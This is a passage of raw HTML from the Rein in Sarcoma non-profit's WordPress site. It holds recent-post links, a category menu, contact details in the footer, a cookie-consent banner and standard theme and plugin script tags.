						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer">New Webinar Series for Patients and Caregivers </a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="593" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20593%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-593x600.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-593x600.jpg 593w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-148x150.jpg 148w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-768x777.jpg 768w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo.jpg 976w" data-sizes="auto, (max-width: 593px) 100vw, 593px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer">Tom&#8217;s Ride 2025</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="594" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20594%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-594x600.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-594x600.jpg 594w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-990x1000.jpg 990w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-768x775.jpg 768w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-1521x1536.jpg 1521w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-2028x2048.jpg 2028w" data-sizes="auto, (max-width: 594px) 100vw, 594px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer">Community Spotlight: Lisa’s Chili Fest &amp; Grateful Hearts Fundraiser</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="576" height="306" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%20306'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic.png 576w, https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic-150x80.png 150w" data-sizes="auto, (max-width: 576px) 100vw, 576px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer">Give to the Max Day!</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
											</div>
			</section><section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.reininsarcoma.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="178">Community Partners</option>
	<option class="level-0" value="97">Donations and Contributions</option>
	<option class="level-0" value="6">Education</option>
	<option class="level-0" value="15">Events</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Event Summary</option>
	<option class="level-0" value="70">Featured Item</option>
	<option class="level-0" value="166">Honor Wall</option>
	<option class="level-0" value="46">Patient and Family Support</option>
	<option class="level-0" value="65">Research</option>
	<option class="level-0" value="52">RIS News</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;RIS Community</option>
	<option class="level-0" value="48">Sarcoma News</option>
	<option class="level-0" value="22">Sarcoma Stories</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="49">Volunteers</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->
    <div class="fairy-before-footer-widgets widget-area">
        <div class="container">
        <section id="search-10" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>        </div>
    </div><!-- #secondary -->

    
	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-footer-navigation-menu-container"><ul id="menu-footer-navigation-menu" class="menu"><li id="menu-item-23520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23520"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-22403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22403"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-23416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23416"><a href="https://www.reininsarcoma.org/contact-us/">Contact Us</a></li>
<li id="menu-item-22404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22404"><a href="https://www.reininsarcoma.org/give/">Donate</a></li>
<li id="menu-item-26523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26523"><a href="/compliance">Compliance</a></li>
</ul></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Phone:<br />
</strong>1-844-727-2662  <em>or<br />
</em>(763) 205-1467</p>
<p><strong>Address:</strong><br />
7401 Central Ave NE Ste A<br />
Fridley, Minnesota, 55432-3571</p>
</div>
		</section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-10" class="widget widget_text">			<div class="textwidget"><p>Rein in Sarcoma is a Minnesota Non-Profit tax exempt 501(C)(3) organization.</p>
</div>
		</section><section id="media_image-3" class="widget widget_media_image"><img width="200" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20149'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Council-Meets-Standards-Seal-300x224-1.png" class="image wp-image-18852  attachment-200x149 size-200x149 lazy" alt="Charities Review Council Badge" style="max-width: 100%; height: auto;" decoding="async" /></section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                © 2022 Rein in Sarcoma            </div>
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->



            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TheGreenGiants/*","/wp-content/themes/fairy-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, Rein in Sarcoma uses technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent may adversely affect certain features and functions. Thank you for visiting our site!</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

<button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

</div><script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"8f57732847"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"8f57732847","uagb_grid_ajax_nonce":"7471bd77dc"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"8f57732847"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"8f57732847","uagb_grid_ajax_nonce":"7471bd77dc"};
//# sourceURL=uagb-post-js-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.js?ver=2.19.16" id="uagb-post-js-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-js-29442.js?ver=1768989038" id="uag-script-29442-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/js/navigation.js?ver=1.1.7" id="fairy-navigation-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.js?ver=1.1.7" id="slick-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom.js?ver=1.1.7" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
//# sourceURL=fairy-custom-pagination-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.1.7" id="fairy-custom-pagination-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="cmplz-cookiebanner-js-extra">
